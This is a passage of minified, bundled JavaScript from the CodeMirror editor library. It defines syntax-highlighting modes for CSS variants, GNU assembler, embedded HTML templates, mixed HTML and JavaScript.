"),b=t(v);n=n.concat(o).concat(l).concat(c).concat(d).concat(f).concat(y).concat(v),e.registerHelper("hintWords","css",n),e.defineMIME("text/css",{documentTypes:i,mediaTypes:a,mediaFeatures:s,mediaValueKeywords:u,propertyKeywords:p,nonStandardPropertyKeywords:h,fontProperties:m,counterDescriptors:g,colorKeywords:_,valueKeywords:b,tokenHooks:{"/":function(e,t){return!!e.eat("*")&&(t.tokenize=r,r(e,t))}},name:"css"}),e.defineMIME("text/x-scss",{mediaTypes:a,mediaFeatures:s,mediaValueKeywords:u,propertyKeywords:p,nonStandardPropertyKeywords:h,colorKeywords:_,valueKeywords:b,fontProperties:m,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(e,t){return e.eat("/")?(e.skipToEnd(),["comment","comment"]):e.eat("*")?(t.tokenize=r,r(e,t)):["operator","operator"]},":":function(e){return!!e.match(/^\s*\{/,!1)&&[null,null]},$:function(e){return e.match(/^[\w-]+/),e.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"]},"#":function(e){return!!e.eat("{")&&[null,"interpolation"]}},name:"css",helperType:"scss"}),e.defineMIME("text/x-less",{mediaTypes:a,mediaFeatures:s,mediaValueKeywords:u,propertyKeywords:p,nonStandardPropertyKeywords:h,colorKeywords:_,valueKeywords:b,fontProperties:m,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(e,t){return e.eat("/")?(e.skipToEnd(),["comment","comment"]):e.eat("*")?(t.tokenize=r,r(e,t)):["operator","operator"]},"@":function(e){return e.eat("{")?[null,"interpolation"]:!e.match(/^(charset|document|font-face|import|(-(moz|ms|o|webkit)-)?keyframes|media|namespace|page|supports)\b/i,!1)&&(e.eatWhile(/[\w\\\-]/),e.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"])},"&":function(){return["atom","atom"]}},name:"css",helperType:"less"}),e.defineMIME("text/x-gss",{documentTypes:i,mediaTypes:a,mediaFeatures:s,propertyKeywords:p,nonStandardPropertyKeywords:h,fontProperties:m,counterDescriptors:g,colorKeywords:_,valueKeywords:b,supportsAtComponent:!0,tokenHooks:{"/":function(e,t){return!!e.eat("*")&&(t.tokenize=r,r(e,t))}},name:"css",helperType:"gss"})}(r(6212))},5408:(e,t,r)=>{r(6212).defineMode("gas",(function(e,t){function r(e,t){for(var r,n=!1;null!=(r=e.next());){if("/"===r&&n){t.tokenize=null;break}n="*"===r}return"comment"}var n=[],i="",o={".abort":"builtin",".align":"builtin",".altmacro":"builtin",".ascii":"builtin",".asciz":"builtin",".balign":"builtin",".balignw":"builtin",".balignl":"builtin",".bundle_align_mode":"builtin",".bundle_lock":"builtin",".bundle_unlock":"builtin",".byte":"builtin",".cfi_startproc":"builtin",".comm":"builtin",".data":"builtin",".def":"builtin",".desc":"builtin",".dim":"builtin",".double":"builtin",".eject":"builtin",".else":"builtin",".elseif":"builtin",".end":"builtin",".endef":"builtin",".endfunc":"builtin",".endif":"builtin",".equ":"builtin",".equiv":"builtin",".eqv":"builtin",".err":"builtin",".error":"builtin",".exitm":"builtin",".extern":"builtin",".fail":"builtin",".file":"builtin",".fill":"builtin",".float":"builtin",".func":"builtin",".global":"builtin",".gnu_attribute":"builtin",".hidden":"builtin",".hword":"builtin",".ident":"builtin",".if":"builtin",".incbin":"builtin",".include":"builtin",".int":"builtin",".internal":"builtin",".irp":"builtin",".irpc":"builtin",".lcomm":"builtin",".lflags":"builtin",".line":"builtin",".linkonce":"builtin",".list":"builtin",".ln":"builtin",".loc":"builtin",".loc_mark_labels":"builtin",".local":"builtin",".long":"builtin",".macro":"builtin",".mri":"builtin",".noaltmacro":"builtin",".nolist":"builtin",".octa":"builtin",".offset":"builtin",".org":"builtin",".p2align":"builtin",".popsection":"builtin",".previous":"builtin",".print":"builtin",".protected":"builtin",".psize":"builtin",".purgem":"builtin",".pushsection":"builtin",".quad":"builtin",".reloc":"builtin",".rept":"builtin",".sbttl":"builtin",".scl":"builtin",".section":"builtin",".set":"builtin",".short":"builtin",".single":"builtin",".size":"builtin",".skip":"builtin",".sleb128":"builtin",".space":"builtin",".stab":"builtin",".string":"builtin",".struct":"builtin",".subsection":"builtin",".symver":"builtin",".tag":"builtin",".text":"builtin",".title":"builtin",".type":"builtin",".uleb128":"builtin",".val":"builtin",".version":"builtin",".vtable_entry":"builtin",".vtable_inherit":"builtin",".warning":"builtin",".weak":"builtin",".weakref":"builtin",".word":"builtin"},a={};return"x86"===(e=(t.architecture||"x86").toLowerCase())?(i="#",a.al="variable",a.ah="variable",a.ax="variable",a.eax="variable-2",a.rax="variable-3",a.bl="variable",a.bh="variable",a.bx="variable",a.ebx="variable-2",a.rbx="variable-3",a.cl="variable",a.ch="variable",a.cx="variable",a.ecx="variable-2",a.rcx="variable-3",a.dl="variable",a.dh="variable",a.dx="variable",a.edx="variable-2",a.rdx="variable-3",a.si="variable",a.esi="variable-2",a.rsi="variable-3",a.di="variable",a.edi="variable-2",a.rdi="variable-3",a.sp="variable",a.esp="variable-2",a.rsp="variable-3",a.bp="variable",a.ebp="variable-2",a.rbp="variable-3",a.ip="variable",a.eip="variable-2",a.rip="variable-3",a.cs="keyword",a.ds="keyword",a.ss="keyword",a.es="keyword",a.fs="keyword",a.gs="keyword"):"arm"!==e&&"armv6"!==e||(i="@",o.syntax="builtin",a.r0="variable",a.r1="variable",a.r2="variable",a.r3="variable",a.r4="variable",a.r5="variable",a.r6="variable",a.r7="variable",a.r8="variable",a.r9="variable",a.r10="variable",a.r11="variable",a.r12="variable",a.sp="variable-2",a.lr="variable-2",a.pc="variable-2",a.r13=a.sp,a.r14=a.lr,a.r15=a.pc,n.push((function(e,t){if("#"===e)return t.eatWhile(/\w/),"number"}))),{startState:function(){return{tokenize:null}},token:function(e,t){if(t.tokenize)return t.tokenize(e,t);if(e.eatSpace())return null;var l,s=e.next();if("/"===s&&e.eat("*"))return t.tokenize=r,r(e,t);if(s===i)return e.skipToEnd(),"comment";if('"'===s){for(t=!1;null!=(l=e.next())&&('"'!==l||t);)t=!t&&"\\"===l;return"string"}if("."===s)return e.eatWhile(/\w/),e=e.current().toLowerCase(),(l=o[e])||null;if("="===s)return e.eatWhile(/\w/),"tag";if("{"===s||"}"===s)return"bracket";if(/\d/.test(s))return"0"===s&&e.eat("x")?(e.eatWhile(/[0-9a-fA-F]/),"number"):(e.eatWhile(/\d/),"number");if(/\w/.test(s))return e.eatWhile(/\w/),e.eat(":")?"tag":(e=e.current().toLowerCase(),(l=a[e])||null);for(var c=0;c<n.length;c++)if(l=n[c](s,e,t))return l},lineComment:i,blockCommentStart:"/*",blockCommentEnd:"*/"}}))},9426:(e,t,r)=>{var n;n=r(6212),r(3925),r(8793),n.defineMode("htmlembedded",(function(e,t){var r=t.closeComment||"--%>";return n.multiplexingMode(n.getMode(e,"htmlmixed"),{open:t.openComment||"<%--",close:r,delimStyle:"comment",mode:{token:function(e){return e.skipTo(r)||e.skipToEnd(),"comment"}}},{open:t.open||t.scriptStartRegex||"<%",close:t.close||t.scriptEndRegex||"%>",mode:n.getMode(e,t.scriptingModeSpec)})}),"htmlmixed"),n.defineMIME("application/x-ejs",{name:"htmlembedded",scriptingModeSpec:"javascript"}),n.defineMIME("application/x-aspx",{name:"htmlembedded",scriptingModeSpec:"text/x-csharp"}),n.defineMIME("application/x-jsp",{name:"htmlembedded",scriptingModeSpec:"text/x-java"}),n.defineMIME("application/x-erb",{name:"htmlembedded",scriptingModeSpec:"ruby"})},3925:(e,t,r)=>{!function(e){function t(e,t){for(var r in e)for(var n=t[r]||(t[r]=[]),i=e[r],o=i.length-1;0<=o;o--)n.unshift(i[o])}var r={script:[["lang",/(javascript|babel)/i,"javascript"],["type",/^(?:text|application)\/(?:x-)?(?:java|ecma)script$|^module$|^$/i,"javascript"],["type",/./,"text/plain"],[null,null,"javascript"]],style:[["lang",/^css$/i,"css"],["type",/^(text\/)?(x-)?(stylesheet|css)$/i,"css"],["type",/./,"text/plain"],[null,null,"css"]]},n={};e.defineMode("htmlmixed",(function(i,o){function a(t,r){var o,c=l.token(t,r.htmlState),u=/\btag\b/.test(c);if(u&&!/[<>\s\/]/.test(t.current())&&(o=r.htmlState.tagName&&r.htmlState.tagName.toLowerCase())&&s.hasOwnProperty(o))r.inTag=o+" ";else if(r.inTag&&u&&/>$/.test(t.current())){u=/^([\S]+) (.*)/.exec(r.inTag),r.inTag=null,t=">"==t.current()&&function(e,t){for(var r=0;r<e.length;r++){var i,o=e[r];if(!(i=!o[0])){var a=(i=o[1]).test,l=t,s=l.match,c=o[0];c=n[c]||(n[c]=new RegExp("\\s+"+c+"\\s*=\\s*('|\")?([^'\"]+)('|\")?\\s*")),l=(l=s.call(l,c))?/^\s*(.*?)\s*$/.exec(l[2])[1]:"",i=a.call(i,l)}if(i)return o[2]}}(s[u[1]],u[2]),t=e.getMode(i,t);var d=new RegExp("^</\\s*"+u[1]+"\\s*>","i"),p=new RegExp("</\\s*"+u[1]+"\\s*>","i");r.token=function(e,t){if(e.match(d,!1))return t.token=a,t.localState=t.localMode=null;t=t.localMode.token(e,t.localState);var r=e.current(),n=r.search(p);return-1<n?e.backUp(r.length-n):r.match(/<\/?$/)&&(e.backUp(r.length),e.match(p,!1)||e.match(r)),t},r.localMode=t,r.localState=e.startState(t,l.indent(r.htmlState,"",""))}else r.inTag&&(r.inTag+=t.current(),t.eol()&&(r.inTag+=" "));return c}var l=e.getMode(i,{name:"xml",htmlMode:!0,multilineTagIndentFactor:o.multilineTagIndentFactor,multilineTagIndentPastTag:o.multilineTagIndentPastTag,allowMissingTagName:o.allowMissingTagName}),s={},c=o&&o.tags;if(o=o&&o.scriptTypes,t(r,s),c&&t(c,s),o)for(c=o.length-1;0<=c;c--)s.script.unshift(["type",o[c].matches,o[c].mode]);return{startState:function(){return{token:a,inTag:null,localMode:null,localState:null,htmlState:e.startState(l)}},copyState:function(t){var r;return t.localState&&(r=e.copyState(t.localMode,t.localState)),{token:t.token,inTag:t.inTag,localMode:t.localMode,localState:r,htmlState:e.copyState(l,t.htmlState)}},token:function(e,t){return t.token(e,t)},indent:function(t,r,n){return!t.localMode||/^\s*<\//.test(r)?l.indent(t.htmlState,r,n):t.localMode.indent?t.localMode.indent(t.localState,r,n):e.Pass},innerMode:function(e){return{state:e.localState||e.htmlState,mode:e.localMode||l}}}}),"xml","javascript","css"),e.defineMIME("text/html","htmlmixed")}(r(6212),r(1707),r(9542),r(7585))},9542:(e,t,r)=>{var n;(n=r(6212)).defineMode("javascript",(function(e,t){var r,i,o;function a(e,t,r){return je=e,He=r,t}function l(e,t){var r=e.next();if('"'==r||"'"==r)return t.tokenize=function(e){return function(t,r){var n,i=!1;if($e&&"@"==t.peek()&&t.match(Qe))return r.tokenize=l,a("jsonld-keyword","meta");for(;null!=(n=t.next())&&(n!=e||i);)i=!i&&"\\"==n;return i||(r.tokenize=l),a("string","string")}}(r),t.tokenize(e,t);if("."==r&&e.match(/^\d[\d_]*(?:[eE][+\-]?[\d_]+)?/))return a("number","number");if("."==r&&e.match(".."))return a("spread","meta");if(/[\[\]{}\(\),;:\.]/.test(r))return a(r);if("="==r&&e.eat(">"))return a("=>","operator");if("0"==r&&e.match(/^(?:x[\dA-Fa-f_]+|o[0-7_]+|b[01_]+)n?/))return a("number","number");if(/\d/.test(r))return e.match(/^[\d_]*(?:n|(?:\.[\d_]*)?(?:[eE][+\-]?[\d_]+)?)?/),a("number","number");if("/"==r){if(e.eat("*"))return t.tokenize=s,s(e,t);if(e.eat("/"))return e.skipToEnd(),a("comment","comment");if(We(e,t,1)){e:for(var n=t=!1;null!=(r=e.next());){if(!t){if("/"==r&&!n)break e;"["==r?n=!0:n&&"]"==r&&(n=!1)}t=!t&&"\\"==r}return e.match(/^\b(([gimyus])(?![gimyus]*\2))+\b/),a("regexp","string-2")}return e.eat("="),a("operator","operator",e.current())}if("`"==r)return t.tokenize=c,c(e,t);if("#"==r&&"!"==e.peek())return e.skipToEnd(),a("meta","meta");if("#"==r&&e.eatWhile(Ye))return a("variable","property");if("<"==r&&e.match("!--")||"-"==r&&e.match("->")&&!/\S/.test(e.string.slice(0,e.start)))return e.skipToEnd(),a("comment","comment");if(Ze.test(r))return">"==r&&t.lexical&&">"==t.lexical.type||(e.eat("=")?"!"!=r&&"="!=r||e.eat("="):/[<>*+\-|&?]/.test(r)&&(e.eat(r),">"==r&&e.eat(r))),"?"==r&&e.eat(".")?a("."):a("operator","operator",e.current());if(Ye.test(r)){if(e.eatWhile(Ye),r=e.current(),"."!=t.lastType){if(Xe.propertyIsEnumerable(r))return a((e=Xe[r]).type,e.style,r);if("async"==r&&e.match(/^(\s|\/\*([^*]|\*(?!\/))*?\*\/)*[\[\(\w]/,!1))return a("async","keyword",r)}return a("variable","variable",r)}}function s(e,t){for(var r,n=!1;r=e.next();){if("/"==r&&n){t.tokenize=l;break}n="*"==r}return a("comment","comment")}function c(e,t){for(var r,n=!1;null!=(r=e.next());){if(!n&&("`"==r||"$"==r&&e.eat("{"))){t.tokenize=l;break}n=!n&&"\\"==r}return a("quasi","string-2",e.current())}function u(e,t){t.fatArrowAt&&(t.fatArrowAt=null);var r=e.string.indexOf("=>",e.start);if(!(0>r)){if(Ge){var n=/:\s*(?:\w+(?:<[^>]*>|\[\])?|\{[^}]*\})\s*$/.exec(e.string.slice(e.start,r));n&&(r=n.index)}n=0;var i=!1;for(--r;0<=r;--r){var o=e.string.charAt(r),a="([{}])".indexOf(o);if(0<=a&&3>a){if(!n){++r;break}if(0==--n){"("==o&&(i=!0);break}}else if(3<=a&&6>a)++n;else if(Ye.test(o))i=!0;else if(/["'\/`]/.test(o))for(;;--r){if(0==r)return;if(e.string.charAt(r-1)==o&&"\\"!=e.string.charAt(r-2)){r--;break}}else if(i&&!n){++r;break}}i&&!n&&(t.fatArrowAt=r)}}function d(e,t,r,n,i,o){this.indented=e,this.column=t,this.type=r,this.prev=i,this.info=o,null!=n&&(this.align=n)}function p(e,t,n,a,l){var s=e.cc;for(r=e,i=l,o=null,et=s,tt=t,e.lexical.hasOwnProperty("align")||(e.lexical.align=!0);;)if((s.length?s.pop():Ve?N:T)(n,a)){for(;s.length&&s[s.length-1].lex;)s.pop()();if(o)return o;if(n="variable"==n)e:if(Ke){for(n=e.localVars;n;n=n.next)if(n.name==a){n=!0;break e}for(e=e.context;e;e=e.prev)for(n=e.vars;n;n=n.next)if(n.name==a){n=!0;break e}n=void 0}else n=!1;return n?"variable-2":t}}function f(){for(var e=arguments.length-1;0<=e;e--)et.push(arguments[e])}function h(){return f.apply(null,arguments),!0}function m(e,t){for(;t;t=t.next)if(t.name==e)return!0;return!1}function g(e){var n=r;if(o="def",Ke){if(n.context)if("var"==n.lexical.info&&n.context&&n.context.block){var i=y(e,n.context);if(null!=i)return void(n.context=i)}else if(!m(e,n.localVars))return void(n.localVars=new b(e,n.localVars));t.globalVars&&!m(e,n.globalVars)&&(n.globalVars=new b(e,n.globalVars))}}function y(e,t){return t?t.block?(e=y(e,t.prev))?e==t.prev?t:new v(e,t.vars,!0):null:m(e,t.vars)?t:new v(t.prev,new b(e,t.vars),!1):null}function _(e){return"public"==e||"private"==e||"protected"==e||"abstract"==e||"readonly"==e}function v(e,t,r){this.prev=e,this.vars=t,this.block=r}function b(e,t){this.name=e,this.next=t}function x(){r.context=new v(r.context,r.localVars,!1),r.localVars=rt}function w(){r.context=new v(r.context,r.localVars,!0),r.localVars=null}function k(){r.localVars=r.context.vars,r.context=r.context.prev}function S(e,t){var n=function(){var n=r,o=n.indented;if("stat"==n.lexical.type)o=n.lexical.indented;else for(var a=n.lexical;a&&")"==a.type&&a.align;a=a.prev)o=a.indented;n.lexical=new d(o,i.column(),e,null,n.lexical,t)};return n.lex=!0,n}function C(){var e=r;e.lexical.prev&&(")"==e.lexical.type&&(e.indented=e.lexical.indented),e.lexical=e.lexical.prev)}function L(e){return function t(r){return r==e?h():";"==e||"}"==r||")"==r||"]"==r?f():h(t)}}function T(e,t){return"var"==e?h(S("vardef",t),de,L(";"),C):"keyword a"==e?h(S("form"),q,T,C):"keyword b"==e?h(S("form"),T,C):"keyword d"==e?i.match(/^\s*$/,!1)?h():h(S("stat"),A,L(";"),C):"debugger"==e?h(L(";")):"{"==e?h(S("}"),w,Y,C,k):";"==e?h():"if"==e?("else"==r.lexical.info&&r.cc[r.cc.length-1]==C&&r.cc.pop()(),h(S("form"),q,T,C,ye)):"function"==e?h(xe):"for"==e?h(S("form"),w,_e,T,k,C):"class"==e||Ge&&"interface"==t?(o="keyword",h(S("form","class"==e?e:t),Le,C)):"variable"==e?Ge&&"declare"==t?(o="keyword",h(T)):Ge&&("module"==t||"enum"==t||"type"==t)&&i.match(/^\s*\w/,!1)?(o="keyword","enum"==t?h(De):"type"==t?h(ke,L("operator"),ee,L(";")):h(S("form"),pe,L("{"),S("}"),Y,C,C)):Ge&&"namespace"==t?(o="keyword",h(S("form"),N,T,C)):Ge&&"abstract"==t?(o="keyword",h(T)):h(S("stat"),H):"switch"==e?h(S("form"),q,L("{"),S("}","switch"),w,Y,C,C,k):"case"==e?h(N,L(":")):"default"==e?h(L(":")):"catch"==e?h(S("form"),x,M,T,C,k):"export"==e?h(S("stat"),Oe,C):"import"==e?h(S("stat"),Ee,C):"async"==e?h(T):"@"==t?h(N,T):f(S("stat"),N,L(";"),C)}function M(e){if("("==e)return h(Se,L(")"))}function N(e,t){return E(e,t,!1)}function O(e,t){return E(e,t,!0)}function q(e){return"("!=e?f():h(S(")"),A,L(")"),C)}function E(e,t,n){if(r.fatArrowAt==i.start){var a=n?R:D;if("("==e)return h(x,S(")"),K(Se,")"),C,L("=>"),a,k);if("variable"==e)return f(x,pe,L("=>"),a,k)}return a=n?I:z,Je.hasOwnProperty(e)?h(a):"function"==e?h(xe,a):"class"==e||Ge&&"interface"==t?(o="keyword",h(S("form"),Ce,C)):"keyword c"==e||"async"==e?h(n?O:N):"("==e?h(S(")"),A,L(")"),C,a):"operator"==e||"spread"==e?h(n?O:N):"["==e?h(S("]"),Fe,C,a):"{"==e?G(U,"}",null,a):"quasi"==e?f(P,a):"new"==e?h(function(e){return function(t){return"."==t?h(e?j:W):"variable"==t&&Ge?h(se,e?I:z):f(e?O:N)}}(n)):h()}function A(e){return e.match(/[;\}\)\],]/)?f():f(N)}function z(e,t){return","==e?h(A):I(e,t,!1)}function I(e,t,n){var a=0==n?z:I,l=0==n?N:O;if("=>"==e)return h(x,n?R:D,k);if("operator"==e)return/\+\+|--/.test(t)||Ge&&"!"==t?h(a):Ge&&"<"==t&&i.match(/^([^<>]|<[^<>]*>)*>\s*\(/,!1)?h(S(">"),K(ee,">"),C,a):"?"==t?h(N,L(":"),l):h(l);if("quasi"==e)return f(P,a);if(";"!=e){if("("==e)return G(O,")","call",a);if("."==e)return h(B,a);if("["==e)return h(S("]"),A,L("]"),C,a);if(Ge&&"as"==t)return o="keyword",h(ee,a);if("regexp"==e)return r.lastType=o="operator",i.backUp(i.pos-i.start-1),h(l)}}function P(e,t){return"quasi"!=e?f():"${"!=t.slice(t.length-2)?h(P):h(A,F)}function F(e){if("}"==e)return o="string-2",r.tokenize=c,h(P)}function D(e){return u(i,r),f("{"==e?T:N)}function R(e){return u(i,r),f("{"==e?T:O)}function W(e,t){if("target"==t)return o="keyword",h(z)}function j(e,t){if("target"==t)return o="keyword",h(I)}function H(e){return":"==e?h(C,T):f(z,L(";"),C)}function B(e){if("variable"==e)return o="property",h()}function U(e,t){return"async"==e?(o="property",h(U)):"variable"==e||"keyword"==tt?(o="property","get"==t||"set"==t?h($):(Ge&&r.fatArrowAt==i.start&&(n=i.match(/^\s*:\s*/,!1))&&(r.fatArrowAt=i.pos+n[0].length),h(V))):"number"==e||"string"==e?(o=$e?"property":tt+" property",h(V)):"jsonld-keyword"==e?h(V):Ge&&_(t)?(o="keyword",h(U)):"["==e?h(N,X,L("]"),V):"spread"==e?h(O,V):"*"==t?(o="keyword",h(U)):":"==e?f(V):void 0;var n}function $(e){return"variable"!=e?f(V):(o="property",h(xe))}function V(e){return":"==e?h(O):"("==e?f(xe):void 0}function K(e,t,n){function i(o,a){return(n?-1<n.indexOf(o):","==o)?("call"==(o=r.lexical).info&&(o.pos=(o.pos||0)+1),h((function(r,n){return r==t||n==t?f():f(e)}),i)):o==t||a==t?h():n&&-1<n.indexOf(";")?f(e):h(L(t))}return function(r,n){return r==t||n==t?h():f(e,i)}}function G(e,t,r){for(var n=3;n<arguments.length;n++)et.push(arguments[n]);return h(S(t,r),K(e,t),C)}function Y(e){return"}"==e?h():f(T,Y)}function X(e,t){if(Ge){if(":"==e)return h(ee);if("?"==t)return h(X)}}function Z(e,t){if(Ge&&(":"==e||"in"==t))return h(ee)}function Q(e){if(Ge&&":"==e)return i.match(/^\s*\w+\s+is\b/,!1)?h(N,J,ee):h(ee)}function J(e,t){if("is"==t)return o="keyword",h()}function ee(e,t){return"keyof"==t||"typeof"==t||"infer"==t||"readonly"==t?(o="keyword",h("typeof"==t?O:ee)):"variable"==e||"void"==t?(o="type",h(le)):"|"==t||"&"==t?h(ee):"string"==e||"number"==e||"atom"==e?h(le):"["==e?h(S("]"),K(ee,"]",","),C,le):"{"==e?h(S("}"),re,C,le):"("==e?h(K(ae,")"),te,le):"<"==e?h(K(ee,">"),ee):"quasi"==e?f(ie,le):void 0}function te(e){if("=>"==e)return h(ee)}function re(e){return e.match(/[\}\)\]]/)?h():","==e||";"==e?h(re):f(ne,re)}function ne(e,t){return"variable"==e||"keyword"==tt?(o="property",h(ne)):"?"==t||"number"==e||"string"==e?h(ne):":"==e?h(ee):"["==e?h(L("variable"),Z,L("]"),ne):"("==e?f(we,ne):e.match(/[;\}\)\],]/)?void 0:h()}function ie(e,t){return"quasi"!=e?f():"${"!=t.slice(t.length-2)?h(ie):h(ee,oe)}function oe(e){if("}"==e)return o="string-2",r.tokenize=c,h(ie)}function ae(e,t){return"variable"==e&&i.match(/^\s*[?:]/,!1)||"?"==t?h(ae):":"==e?h(ee):"spread"==e?h(ae):f(ee)}function le(e,t){return"<"==t?h(S(">"),K(ee,">"),C,le):"|"==t||"."==e||"&"==t?h(ee):"["==e?h(ee,L("]"),le):"extends"==t||"implements"==t?(o="keyword",h(ee)):"?"==t?h(ee,L(":"),ee):void 0}function se(e,t){if("<"==t)return h(S(">"),K(ee,">"),C,le)}function ce(){return f(ee,ue)}function ue(e,t){if("="==t)return h(ee)}function de(e,t){return"enum"==t?(o="keyword",h(De)):f(pe,X,me,ge)}function pe(e,t){return Ge&&_(t)?(o="keyword",h(pe)):"variable"==e?(g(t),h()):"spread"==e?h(pe):"["==e?G(he,"]"):"{"==e?G(fe,"}"):void 0}function fe(e,t){return"variable"!=e||i.match(/^\s*:/,!1)?("variable"==e&&(o="property"),"spread"==e?h(pe):"}"==e?f():"["==e?h(N,L("]"),L(":"),fe):h(L(":"),pe,me)):(g(t),h(me))}function he(){return f(pe,me)}function me(e,t){if("="==t)return h(O)}function ge(e){if(","==e)return h(de)}function ye(e,t){if("keyword b"==e&&"else"==t)return h(S("form","else"),T,C)}function _e(e,t){return"await"==t?h(_e):"("==e?h(S(")"),ve,C):void 0}function ve(e){return"var"==e?h(de,be):"variable"==e?h(be):f(be)}function be(e,t){return")"==e?h():";"==e?h(be):"in"==t||"of"==t?(o="keyword",h(N,be)):f(N,be)}function xe(e,t){return"*"==t?(o="keyword",h(xe)):"variable"==e?(g(t),h(xe)):"("==e?h(x,S(")"),K(Se,")"),C,Q,T,k):Ge&&"<"==t?h(S(">"),K(ce,">"),C,xe):void 0}function we(e,t){return"*"==t?(o="keyword",h(we)):"variable"==e?(g(t),h(we)):"("==e?h(x,S(")"),K(Se,")"),C,Q,k):Ge&&"<"==t?h(S(">"),K(ce,">"),C,we):void 0}function ke(e,t){return"keyword"==e||"variable"==e?(o="type",h(ke)):"<"==t?h(S(">"),K(ce,">"),C):void 0}function Se(e,t){return"@"==t&&h(N,Se),"spread"==e?h(Se):Ge&&_(t)?(o="keyword",h(Se)):Ge&&"this"==e?h(X,me):f(pe,X,me)}function Ce(e,t){return"variable"==e?Le(e,t):Te(e,t)}function Le(e,t){if("variable"==e)return g(t),h(Te)}function Te(e,t){return"<"==t?h(S(">"),K(ce,">"),C,Te):"extends"==t||"implements"==t||Ge&&","==e?("implements"==t&&(o="keyword"),h(Ge?ee:N,Te)):"{"==e?h(S("}"),Me,C):void 0}function Me(e,t){return"async"==e||"variable"==e&&("static"==t||"get"==t||"set"==t||Ge&&_(t))&&i.match(/^\s+[\w$\xa1-\uffff]/,!1)?(o="keyword",h(Me)):"variable"==e||"keyword"==tt?(o="property",h(Ne,Me)):"number"==e||"string"==e?h(Ne,Me):"["==e?h(N,X,L("]"),Ne,Me):"*"==t?(o="keyword",h(Me)):Ge&&"("==e?f(we,Me):";"==e||","==e?h(Me):"}"==e?h():"@"==t?h(N,Me):void 0}function Ne(e,t){return"!"==t||"?"==t?h(Ne):":"==e?h(ee,me):"="==t?h(O):f((e=r.lexical.prev)&&"interface"==e.info?we:xe)}function Oe(e,t){return"*"==t?(o="keyword",h(Pe,L(";"))):"default"==t?(o="keyword",h(N,L(";"))):"{"==e?h(K(qe,"}"),Pe,L(";")):f(T)}function qe(e,t){return"as"==t?(o="keyword",h(L("variable"))):"variable"==e?f(O,qe):void 0}function Ee(e){return"string"==e?h():"("==e?f(N):"."==e?f(z):f(Ae,ze,Pe)}function Ae(e,t){return"{"==e?G(Ae,"}"):("variable"==e&&g(t),"*"==t&&(o="keyword"),h(Ie))}function ze(e){if(","==e)return h(Ae,ze)}function Ie(e,t){if("as"==t)return o="keyword",h(Ae)}function Pe(e,t){if("from"==t)return o="keyword",h(N)}function Fe(e){return"]"==e?h():f(K(O,"]"))}function De(){return f(S("form"),pe,L("{"),S("}"),K(Re,"}"),C,C)}function Re(){return f(pe,me)}function We(e,t,r){return t.tokenize==l&&/^(?:operator|sof|keyword [bcd]|case|new|export|default|spread|[\[{}\(,;:]|=>)$/.test(t.lastType)||"quasi"==t.lastType&&/\{\s*$/.test(e.string.slice(0,e.pos-(r||0)))}var je,He,Be=e.indentUnit,Ue=t.statementIndent,$e=t.jsonld,Ve=t.json||$e,Ke=!1!==t.trackScope,Ge=t.typescript,Ye=t.wordCharacters||/[\w$\xa1-\uffff]/,Xe=function(){function e(e){return{type:e,style:"keyword"}}var t=e("keyword a"),r=e("keyword b"),n=e("keyword c"),i=e("keyword d"),o=e("operator"),a={type:"atom",style:"atom"};return{if:e("if"),while:t,with:t,else:r,do:r,try:r,finally:r,return:i,break:i,continue:i,new:e("new"),delete:n,void:n,throw:n,debugger:e("debugger"),var:e("var"),const:e("var"),let:e("var"),function:e("function"),catch:e("catch"),for:e("for"),switch:e("switch"),case:e("case"),default:e("default"),in:o,typeof:o,instanceof:o,true:a,false:a,null:a,undefined:a,NaN:a,Infinity:a,this:e("this"),class:e("class"),super:e("atom"),yield:n,export:e("export"),import:e("import"),extends:n,await:n}}(),Ze=/[+\-*&%=<>!?|~^@]/,Qe=/^@(context|id|value|language|type|container|list|set|reverse|index|base|vocab|graph)"/,Je={atom:!0,number:!0,variable:!0,string:!0,regexp:!0,this:!0,import:!0,"jsonld-keyword":!0},et=o=r=null,tt=i=void 0,rt=new b("this",new b("arguments",null));return x.lex=w.lex=!0,k.lex=!0,C.lex=!0,{startState:function(e){return e={tokenize:l,lastType:"sof",cc:[],lexical:new d((e||0)-Be,0,"block",!1),localVars:t.localVars,context:t.localVars&&new v(null,null,!1),indented:e||0},t.globalVars&&"object"==typeof t.globalVars&&(e.globalVars=t.globalVars),e},token:function(e,t){if(e.sol()&&(t.lexical.hasOwnProperty("align")||(t.lexical.align=!1),t.indented=e.indentation(),u(e,t)),t.tokenize!=s&&e.eatSpace())return null;var r=t.tokenize(e,t);return"comment"==je?r:(t.lastType="operator"!=je||"++"!=He&&"--"!=He?je:"incdec",p(t,r,je,He,e))},indent:function(e,r){if(e.tokenize==s||e.tokenize==c)return n.Pass;if(e.tokenize!=l)return 0;var i,o=r&&r.charAt(0),a=e.lexical;if(!/^\s*else\b/.test(r))for(var u=e.cc.length-1;0<=u;--u){var d=e.cc[u];if(d==C)a=a.prev;else if(d!=ye&&d!=k)break}for(;!("stat"!=a.type&&"form"!=a.type||"}"!=o&&(!(i=e.cc[e.cc.length-1])||i!=z&&i!=I||/^[,\.=+\-*:?[\(]/.test(r)));)a=a.prev;return Ue&&")"==a.type&&"stat"==a.prev.type&&(a=a.prev),u=o==(i=a.type),"vardef"==i?a.indented+("operator"==e.lastType||","==e.lastType?a.info.length+1:0):"form"==i&&"{"==o?a.indented:"form"==i?a.indented+Be:"stat"==i?(o=a.indented)+((e="operator"==e.lastType||","==e.lastType||Ze.test(r.charAt(0))||/[,.]/.test(r.charAt(0)))?Ue||Be:0):"switch"!=a.info||u||0==t.doubleIndentSwitch?a.align?a.column+(u?0:1):a.indented+(u?0:Be):a.indented+(/^(?:case|default)\b/.test(r)?Be:2*Be)},electricInput:/^\s*(?:case .*?:|default:|\{|\})$/,blockCommentStart:Ve?null:"/*",blockCommentEnd:Ve?null:"*/",blockCommentContinue:Ve?null:" * ",lineComment:Ve?null:"//",fold:"brace",closeBrackets:"()[]{}''\"\"``",helperType:Ve?"json":"javascript",jsonldMode:$e,jsonMode:Ve,expressionAllowed:We,skipExpression:function(e){p(e,"atom","atom","true",new 